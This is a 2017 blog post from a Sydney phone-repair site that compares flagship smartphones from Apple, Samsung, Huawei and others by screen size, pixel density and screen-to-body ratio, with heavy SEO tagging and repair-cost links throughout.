<article id="post-13006" class="post tf_clearfix post-13006 type-post status-publish format-standard hentry category-apple category-blackberry category-google category-hp category-htc category-huawei category-lg category-motorola category-nokia category-samsung-galaxy category-sony tag-apple tag-apple-repair tag-apple-repair-cost tag-apple-repair-costs tag-apple-repairs tag-apple-screen-replacement-cost tag-apple-screen-replacement-costs tag-apple-sydney-cbd-repair tag-apple-sydney-cbd-repairs tag-blackberry tag-blackberry-repair tag-blackberry-repair-cost tag-blackberry-repair-costs tag-blackberry-repairs tag-blackberry-screen-replacement-cost tag-blackberry-screen-replacement-costs tag-blackberry-sydney-cbd-repair tag-blackberry-sydney-cbd-repairs tag-google-repair tag-google-repair-cost tag-google-repair-costs tag-google-repairs tag-google-screen-replacement-cost tag-google-screen-replacement-costs tag-google-sydney-cbd-repair tag-google-sydney-cbd-repairs tag-google tag-hp tag-hp-repair tag-hp-repair-cost tag-hp-repair-costs tag-hp-repairs tag-hp-screen-replacement-cost tag-hp-screen-replacement-costs tag-hp-sydney-cbd-repair tag-hp-sydney-cbd-repairs tag-htc tag-htc-repair tag-htc-repair-cost tag-htc-repair-costs tag-htc-repairs tag-htc-screen-replacement-cost tag-htc-screen-replacement-costs tag-htc-sydney-cbd-repair tag-htc-sydney-cbd-repairs tag-huawei tag-huawei-repair tag-huawei-repair-cost tag-huawei-repair-costs tag-huawei-repairs tag-huawei-screen-replacement-cost tag-huawei-screen-replacement-costs tag-huawei-sydney-cbd-repair tag-huawei-sydney-cbd-repairs tag-lg tag-lg-repair tag-lg-repair-cost tag-lg-repair-costs tag-lg-repairs tag-lg-screen-replacement-cost tag-lg-screen-replacement-costs tag-lg-sydney-cbd-repair tag-lg-sydney-cbd-repairs tag-motorola tag-motorola-repair tag-motorola-repair-cost tag-motorola-repair-costs tag-motorola-repairs tag-motorola-screen-replacement-cost tag-motorola-screen-replacement-costs tag-motorola-sydney-cbd-repair tag-motorola-sydney-cbd-repairs tag-nokia tag-nokia-repair tag-nokia-repair-cost tag-nokia-repair-costs tag-nokia-repairs tag-nokia-screen-replacement-cost tag-nokia-screen-replacement-costs tag-nokia-sydney-cbd-repair tag-nokia-sydney-cbd-repairs tag-oneplus tag-oneplus-repair tag-oneplus-repair-cost tag-oneplus-repair-costs tag-oneplus-repairs tag-oneplus-screen-replacement-cost tag-oneplus-screen-replacement-costs tag-oneplus-sydney-cbd-repair tag-oneplus-sydney-cbd-repairs tag-samsung-galaxy tag-samsung-galaxy-repair tag-samsung-galaxy-repair-cost tag-samsung-galaxy-repair-costs tag-samsung-galaxy-repairs tag-samsung-galaxy-screen-replacement-cost tag-samsung-galaxy-screen-replacement-costs tag-samsung-galaxy-sydney-cbd-repair tag-samsung-galaxy-sydney-cbd-repairs tag-sony tag-sony-repair tag-sony-repair-cost tag-sony-repair-costs tag-sony-repairs tag-sony-screen-replacement-cost tag-sony-screen-replacement-costs tag-sony-sydney-cbd-repair tag-sony-sydney-cbd-repairs has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
	
	<div class="post-content">

			<h2 class="post-title entry-title"><a href="https://sydneycbd.repair/flagship-smartphones-specs-benchmarks-and-prices-for-iphone-samsung-huawei-and-more/">Flagship smartphones: Specs, benchmarks and prices for iPhone, Samsung, Huawei and more</a></h2>
					<div class="post-meta entry-meta">

									<p class="post-author">
						<img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='70'%20height='70'%20viewBox=%270%200%2070%2070%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#40312e 25%,#75311a 25% 50%,#340a14 50% 75%,#ae8a8a 75%),linear-gradient(to right,#4a2a1f 25%,#2e0a18 25% 50%,#2d132c 50% 75%,#dac2aa 75%),linear-gradient(to right,#3f322a 25%,#260e24 25% 50%,#17060e 50% 75%,#887177 75%),linear-gradient(to right,#feddbc 25%,#f3dec9 25% 50%,#725655 50% 75%,#b69d98 75%)" alt='Avatar photo' data-tf-src='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-70x70.jpg' data-tf-srcset='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-140x140.jpg 2x' itemprop='image' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/><noscript><img alt='Avatar photo' data-tf-not-load src='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-70x70.jpg' srcset='https://sydneycbd.repair/wp-content/uploads/2015/09/Gear-S2_lifestyle-140x140.jpg 2x' itemprop='image' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript>					</p>
				
									<span class="post-author-name"><a href="https://sydneycbd.repair/author/galaxyexpert/">Galaxy Expert</a></span>
				
									<time datetime="2017-09-15" class="post-date entry-date updated">September 15, 2017</time>
				
								<span class="post-category"><a href="https://sydneycbd.repair/category/apple/" rel="tag" class="term-apple">Apple</a>, <a href="https://sydneycbd.repair/category/blackberry/" rel="tag" class="term-blackberry">Blackberry</a>, <a href="https://sydneycbd.repair/category/google/" rel="tag" class="term-google">Google</a>, <a href="https://sydneycbd.repair/category/hp/" rel="tag" class="term-hp">HP</a>, <a href="https://sydneycbd.repair/category/htc/" rel="tag" class="term-htc">HTC</a>, <a href="https://sydneycbd.repair/category/huawei/" rel="tag" class="term-huawei">Huawei</a>, <a href="https://sydneycbd.repair/category/lg/" rel="tag" class="term-lg">LG</a>, <a href="https://sydneycbd.repair/category/motorola/" rel="tag" class="term-motorola">Motorola</a>, <a href="https://sydneycbd.repair/category/nokia/" rel="tag" class="term-nokia">Nokia</a>, <a href="https://sydneycbd.repair/category/samsung-galaxy/" rel="tag" class="term-samsung-galaxy">Samsung Galaxy</a>, <a href="https://sydneycbd.repair/category/sony/" rel="tag" class="term-sony">Sony</a></span>
									<span class="post-tag"><a href="https://sydneycbd.repair/tag/apple/" rel="tag">Apple</a>, <a href="https://sydneycbd.repair/tag/apple-repair/" rel="tag">Apple Repair</a>, <a href="https://sydneycbd.repair/tag/apple-repair-cost/" rel="tag">Apple Repair Cost</a>, <a href="https://sydneycbd.repair/tag/apple-repair-costs/" rel="tag">Apple Repair Costs</a>, <a href="https://sydneycbd.repair/tag/apple-repairs/" rel="tag">apple repairs</a>, <a href="https://sydneycbd.repair/tag/apple-screen-replacement-cost/" rel="tag">Apple Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" rel="tag">Apple Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/apple-sydney-cbd-repair/" rel="tag">Apple Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/apple-sydney-cbd-repairs/" rel="tag">Apple Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/blackberry/" rel="tag">Blackberry</a>, <a href="https://sydneycbd.repair/tag/blackberry-repair/" rel="tag">Blackberry Repair</a>, <a href="https://sydneycbd.repair/tag/blackberry-repair-cost/" rel="tag">Blackberry Repair Cost</a>, <a href="https://sydneycbd.repair/tag/blackberry-repair-costs/" rel="tag">Blackberry Repair Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-repairs/" rel="tag">blackberry repairs</a>, <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-cost/" rel="tag">Blackberry Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" rel="tag">Blackberry Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/blackberry-sydney-cbd-repair/" rel="tag">Blackberry Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/blackberry-sydney-cbd-repairs/" rel="tag">Blackberry Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/google-repair/" rel="tag">Google Repair</a>, <a href="https://sydneycbd.repair/tag/google-repair-cost/" rel="tag">Google Repair Cost</a>, <a href="https://sydneycbd.repair/tag/google-repair-costs/" rel="tag">Google Repair Costs</a>, <a href="https://sydneycbd.repair/tag/google-repairs/" rel="tag">Google Repairs</a>, <a href="https://sydneycbd.repair/tag/google-screen-replacement-cost/" rel="tag">Google Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" rel="tag">Google Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/google-sydney-cbd-repair/" rel="tag">Google Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/google-sydney-cbd-repairs/" rel="tag">Google Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/google/" rel="tag">Google+</a>, <a href="https://sydneycbd.repair/tag/hp/" rel="tag">HP</a>, <a href="https://sydneycbd.repair/tag/hp-repair/" rel="tag">HP Repair</a>, <a href="https://sydneycbd.repair/tag/hp-repair-cost/" rel="tag">HP Repair Cost</a>, <a href="https://sydneycbd.repair/tag/hp-repair-costs/" rel="tag">HP Repair Costs</a>, <a href="https://sydneycbd.repair/tag/hp-repairs/" rel="tag">HP Repairs</a>, <a href="https://sydneycbd.repair/tag/hp-screen-replacement-cost/" rel="tag">HP Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/hp-screen-replacement-costs/" rel="tag">HP Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/hp-sydney-cbd-repair/" rel="tag">HP Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/hp-sydney-cbd-repairs/" rel="tag">HP Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/htc/" rel="tag">HTC</a>, <a href="https://sydneycbd.repair/tag/htc-repair/" rel="tag">HTC Repair</a>, <a href="https://sydneycbd.repair/tag/htc-repair-cost/" rel="tag">HTC Repair Cost</a>, <a href="https://sydneycbd.repair/tag/htc-repair-costs/" rel="tag">HTC Repair Costs</a>, <a href="https://sydneycbd.repair/tag/htc-repairs/" rel="tag">HTC Repairs</a>, <a href="https://sydneycbd.repair/tag/htc-screen-replacement-cost/" rel="tag">HTC Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/htc-screen-replacement-costs/" rel="tag">HTC Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/htc-sydney-cbd-repair/" rel="tag">HTC Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/htc-sydney-cbd-repairs/" rel="tag">HTC Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/huawei/" rel="tag">Huawei</a>, <a href="https://sydneycbd.repair/tag/huawei-repair/" rel="tag">Huawei Repair</a>, <a href="https://sydneycbd.repair/tag/huawei-repair-cost/" rel="tag">Huawei Repair Cost</a>, <a href="https://sydneycbd.repair/tag/huawei-repair-costs/" rel="tag">Huawei Repair Costs</a>, <a href="https://sydneycbd.repair/tag/huawei-repairs/" rel="tag">Huawei Repairs</a>, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-cost/" rel="tag">Huawei Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" rel="tag">Huawei Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/huawei-sydney-cbd-repair/" rel="tag">Huawei Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/huawei-sydney-cbd-repairs/" rel="tag">Huawei Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/lg/" rel="tag">LG</a>, <a href="https://sydneycbd.repair/tag/lg-repair/" rel="tag">LG Repair</a>, <a href="https://sydneycbd.repair/tag/lg-repair-cost/" rel="tag">LG Repair Cost</a>, <a href="https://sydneycbd.repair/tag/lg-repair-costs/" rel="tag">LG Repair Costs</a>, <a href="https://sydneycbd.repair/tag/lg-repairs/" rel="tag">LG repairs</a>, <a href="https://sydneycbd.repair/tag/lg-screen-replacement-cost/" rel="tag">LG Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" rel="tag">LG Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/lg-sydney-cbd-repair/" rel="tag">LG Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/lg-sydney-cbd-repairs/" rel="tag">LG Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/motorola/" rel="tag">Motorola</a>, <a href="https://sydneycbd.repair/tag/motorola-repair/" rel="tag">Motorola Repair</a>, <a href="https://sydneycbd.repair/tag/motorola-repair-cost/" rel="tag">Motorola Repair Cost</a>, <a href="https://sydneycbd.repair/tag/motorola-repair-costs/" rel="tag">Motorola Repair Costs</a>, <a href="https://sydneycbd.repair/tag/motorola-repairs/" rel="tag">Motorola Repairs</a>, <a href="https://sydneycbd.repair/tag/motorola-screen-replacement-cost/" rel="tag">Motorola Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/motorola-screen-replacement-costs/" rel="tag">Motorola Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/motorola-sydney-cbd-repair/" rel="tag">Motorola Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/motorola-sydney-cbd-repairs/" rel="tag">Motorola Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/nokia/" rel="tag">Nokia</a>, <a href="https://sydneycbd.repair/tag/nokia-repair/" rel="tag">Nokia Repair</a>, <a href="https://sydneycbd.repair/tag/nokia-repair-cost/" rel="tag">Nokia Repair Cost</a>, <a href="https://sydneycbd.repair/tag/nokia-repair-costs/" rel="tag">Nokia Repair Costs</a>, <a href="https://sydneycbd.repair/tag/nokia-repairs/" rel="tag">Nokia Repairs</a>, <a href="https://sydneycbd.repair/tag/nokia-screen-replacement-cost/" rel="tag">Nokia Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/nokia-screen-replacement-costs/" rel="tag">Nokia Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/nokia-sydney-cbd-repair/" rel="tag">Nokia Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/nokia-sydney-cbd-repairs/" rel="tag">Nokia Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/oneplus/" rel="tag">oneplus</a>, <a href="https://sydneycbd.repair/tag/oneplus-repair/" rel="tag">OnePlus Repair</a>, <a href="https://sydneycbd.repair/tag/oneplus-repair-cost/" rel="tag">OnePlus Repair Cost</a>, <a href="https://sydneycbd.repair/tag/oneplus-repair-costs/" rel="tag">OnePlus Repair Costs</a>, <a href="https://sydneycbd.repair/tag/oneplus-repairs/" rel="tag">OnePlus repairs</a>, <a href="https://sydneycbd.repair/tag/oneplus-screen-replacement-cost/" rel="tag">OnePlus Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/oneplus-screen-replacement-costs/" rel="tag">OnePlus Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/oneplus-sydney-cbd-repair/" rel="tag">OnePlus Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/oneplus-sydney-cbd-repairs/" rel="tag">OnePlus Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy/" rel="tag">Samsung Galaxy</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-repair/" rel="tag">samsung galaxy repair</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-repair-cost/" rel="tag">Samsung Galaxy Repair Cost</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-repair-costs/" rel="tag">Samsung Galaxy Repair Costs</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-repairs/" rel="tag">Samsung Galaxy Repairs</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" rel="tag">Samsung Galaxy Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-costs/" rel="tag">Samsung Galaxy Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-sydney-cbd-repair/" rel="tag">Samsung Galaxy Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/samsung-galaxy-sydney-cbd-repairs/" rel="tag">Samsung Galaxy Sydney CBD Repairs</a>, <a href="https://sydneycbd.repair/tag/sony/" rel="tag">Sony</a>, <a href="https://sydneycbd.repair/tag/sony-repair/" rel="tag">Sony Repair</a>, <a href="https://sydneycbd.repair/tag/sony-repair-cost/" rel="tag">Sony Repair Cost</a>, <a href="https://sydneycbd.repair/tag/sony-repair-costs/" rel="tag">Sony Repair Costs</a>, <a href="https://sydneycbd.repair/tag/sony-repairs/" rel="tag">Sony Repairs</a>, <a href="https://sydneycbd.repair/tag/sony-screen-replacement-cost/" rel="tag">Sony Screen Replacement Cost</a>, <a href="https://sydneycbd.repair/tag/sony-screen-replacement-costs/" rel="tag">Sony Screen Replacement Costs</a>, <a href="https://sydneycbd.repair/tag/sony-sydney-cbd-repair/" rel="tag">Sony Sydney CBD Repair</a>, <a href="https://sydneycbd.repair/tag/sony-sydney-cbd-repairs/" rel="tag">Sony Sydney CBD Repairs</a></span>				
			</div>
		
		        <div class="entry-content">

                                        <p style="text-align: center;"><em>Apple&#8217;s 2017 iPhones will inevitably influence the top end of the smartphone market. Here&#8217;s how it looks at the moment, with a number of key launches expected soon.</em></p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet2.cbsistatic.com/hub/i/2017/09/14/d24cd80a-fbd2-42f5-a943-a56e47ecd881/62023deb40460ab6712e57e0375f5955/smartphone-feature-intro-header.jpg" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet2.cbsistatic.com/hub/i/2017/09/14/d24cd80a-fbd2-42f5-a943-a56e47ecd881/62023deb40460ab6712e57e0375f5955/smartphone-feature-intro-header.jpg" alt="" /></noscript></p>
<p>Smartphones are the focus of most people&#8217;s digital lives these days, and are likely to remain so until computing becomes truly &#8216;ambient&#8217; &#8212; probably involving some seamless combination of wearables (particularly augmented reality [AR] goggles), IoT devices, cloud services and artificial intelligence (AI).</p>
<p>Following the launch of the iPhone 8, 8 Plus and X, it&#8217;s a good time to take stock of the current state of the smartphone market by examining the vital statistics of leading vendors&#8217; flagship handsets.</p>
<p><a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s new iPhones, and <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy S8/S8+ and Galaxy Note 8, show the general direction in which top-end smartphones are heading: powerful, attractive (and expensive) handsets whose user experiences increasingly leverage AI and AR, integrated with an ecosystem of add-on devices and services in various sectors including gaming, AR and VR, smart home, healthcare, shopping and office productivity.</p>
<p>Following last year&#8217;s well-publicised Galaxy Note 7 debacle and strong fourth-quarter performance from <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>, Samsung briefly ceded first place to its main rival in the Q4 2016 smartphone market. However, the Korean company swiftly returned to the number-one spot in 2017 (see chart). <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s new iPhones face stiff competition from <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a> and other top-five vendors, and from several manufacturers in the &#8216;Others&#8217; category &#8212; including <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a>, <a href="https://sydneycbd.repair/tag/htc-screen-replacement-costs/" target="_blank"><strong>HTC</strong></a>, <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a>, <a href="https://sydneycbd.repair/tag/motorola-screen-replacement-costs/" target="_blank"><strong>Motorola</strong></a>, <a href="https://sydneycbd.repair/tag/nokia-screen-replacement-costs/" target="_blank"><strong>Nokia</strong></a>, <a href="https://sydneycbd.repair/tag/oneplus-screen-replacement-costs/" target="_blank"><strong>OnePlus</strong></a> and <a href="https://sydneycbd.repair/tag/sony-screen-replacement-costs/" target="_blank"><strong>Sony</strong></a> &#8212; that also offer premium smartphones.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet1.cbsistatic.com/hub/i/2017/09/11/1ad81a95-df05-4032-8cd5-182763e64f94/24e963705c2c4898f6f9712bb5a86b50/idc-mkt-share-trend.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet1.cbsistatic.com/hub/i/2017/09/11/1ad81a95-df05-4032-8cd5-182763e64f94/24e963705c2c4898f6f9712bb5a86b50/idc-mkt-share-trend.png" alt="" /></noscript></p>
<p>&#8220;Despite some key launches in the second quarter from some well-known players, all eyes will be on the ultra-high-end flagships set to arrive this fall,&#8221; said Anthony Scarsella, research manager with IDC&#8217;s Worldwide Quarterly Mobile Phone Tracker, when the Q2 2017 figures were released at the beginning of August. &#8220;With devices like the iPhone 8, Pixel 2, Note 8, and V30 in the pipeline, the competition will be fierce come September. We expect all the key players to promote their latest and greatest flagships with an assortment of deals, bundles, and trade-in offers across a variety of channels in most key markets,&#8221; he added.</p>
<p>Here&#8217;s how the flagship smartphone market looks following <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s 2017 iPhone launch, presented as far as possible in graphical form. (Note: we&#8217;ll update this article as new handsets from <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a>, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a>, <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a> and any other leading vendors are released.)</p>
<hr />
<h1><strong>DESIGN</strong></h1>
<h1 style="text-align: center;"><strong>Screen size &amp; Pixel density</strong></h1>
<p>Screen size &#8212; measured in inches across the diagonal &#8212; is a smartphone&#8217;s defining design characteristic, and the range on offer from leading vendors is now very wide. <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a>&#8216;s 4.5-inch keyboard-equipped KEYone is the smallest, while <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy Note 8 currently leads the field at 6.3 inches, with 16 out of the 25 handsets covered here falling between 5.5 and 6 inches. Display technologies are split between IPS LCD (<a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>, <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a>, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a>, <a href="https://sydneycbd.repair/tag/htc-screen-replacement-costs/" target="_blank"><strong>HTC</strong></a>, <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a> [G6], <a href="https://sydneycbd.repair/tag/sony-screen-replacement-costs/" target="_blank"><strong>Sony</strong></a>) and various species of OLED (<a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> [iPhone X], <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a>, <a href="https://sydneycbd.repair/tag/hp-screen-replacement-costs/" target="_blank"><strong>HP</strong></a>, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a> [Mate 9 Pro], <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a> [V30], <a href="https://sydneycbd.repair/tag/motorola-screen-replacement-costs/" target="_blank"><strong>Motorola</strong></a>, <a href="https://sydneycbd.repair/tag/oneplus-screen-replacement-costs/" target="_blank"><strong>OnePlus</strong></a> and <strong><a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank">Samsung</a> </strong>).</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet2.cbsistatic.com/hub/i/2017/09/13/97d91343-bd8a-4993-bd91-303c2207714f/ebe3f382a8005977743b744212be0cd0/screen-size3.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet2.cbsistatic.com/hub/i/2017/09/13/97d91343-bd8a-4993-bd91-303c2207714f/ebe3f382a8005977743b744212be0cd0/screen-size3.png" alt="" /></noscript></p>
<p>Recent developments in smartphone displays include curved minimal-bezel screens with on-screen home buttons, 18:9 aspect ratio, Gorilla Glass 5 screen protection and &#8212; in the HTC U Ultra &#8212; a small secondary screen for notifications and other useful information (an idea recently dropped by <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a> when updating the V20 to the V30). <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Note 8 is the only handset covered here that offers a stylus (the S-Pen). <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s 2017 iPhones add True Tone technology (first seen in the 2016 9.7-inch iPad Pro) that automatically adjusts colour temperature and intensity to the ambient light, while the iPhone X made more space for the screen by removing the home button (and Touch ID) altogether.</p>
<p>The other key statistic here is pixel density, measured as pixels per inch (ppi), which factors in the display resolution. The graph below shows that <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a> (Galaxy S8) and <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a> (G6) lead the mainstream field with pixel densities of 567 and 564ppi respectively. The outlier is <a href="https://sydneycbd.repair/tag/sony-screen-replacement-costs/" target="_blank"><strong>Sony</strong></a>&#8216;s 5.5-inch Xperia XZ Premium, which offers a maximum 4K resolution of 3,840 by 2,160 for a massive 807ppi. This looks extremely impressive, but note that, for much of the time, the Xperia XZ Premium works at 1,080p resolution to save battery life, resulting in a much more mundane 403.5ppi.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/ef55e5d1-7649-47f2-b8b3-965c27a197fa/ab9d18ea09dd1dce6fd4fd8051c0cb10/pixel-density.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/ef55e5d1-7649-47f2-b8b3-965c27a197fa/ab9d18ea09dd1dce6fd4fd8051c0cb10/pixel-density.png" alt="" /></noscript></p>
<p>Not everyone is comfortable with a large-screen handset, but if you want a leading-edge device, that&#8217;s increasingly what you&#8217;re being offered. If you&#8217;re happy with a large screen (&gt;5.5in.) and also want high pixel density (&gt;500ppi), you should be looking at <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy Note 8 and Galaxy S8+, <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a>&#8216;s V30 or, if you&#8217;re happy to run Windows 10 Mobile, the HP Elite x3. If your hands are on the small side, the 5.3-inch Nokia 8 offers a good combination of moderate screen size and high resolution (550ppi).</p>
<h1 style="text-align: center;"><strong>Screen-to-body ratio &amp; Thickness</strong></h1>
<p>Another key smartphone design metric is the screen-to-body ratio, which measures how much of a handset&#8217;s fascia is occupied by screen compared to non-display elements like bezels, camera lenses and control buttons.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet2.cbsistatic.com/hub/i/2017/09/13/efc74fee-0ef3-4447-9b68-9a4083e04e70/751e49947de8899a77d98d45876daf42/screen-body-ratio.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet2.cbsistatic.com/hub/i/2017/09/13/efc74fee-0ef3-4447-9b68-9a4083e04e70/751e49947de8899a77d98d45876daf42/screen-body-ratio.png" alt="" /></noscript></p>
<p>If low screen/body ratios are &#8216;old-fashioned&#8217;, then Apple&#8217;s 2016 iPhone 7 and 7 Plus were showing their age at 65.5 percent and 67.5 percent respectively &#8212; and their 8 and 8 Plus successors have done nothing to change that. Apart from <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a>&#8216;s KEYone, only four other handsets have sub-70 percent ratios: Google Pixel, HTC U Ultra, Nokia 8 and Sony Xperia XZ Premium. The 4.5-inch KEYone is an outlier at 55.9 percent because, of course, it has a hardware keyboard, which decreases the screen-to-body ratio (and also increases the thickness compared to touchscreen-only handsets &#8212; see below).</p>
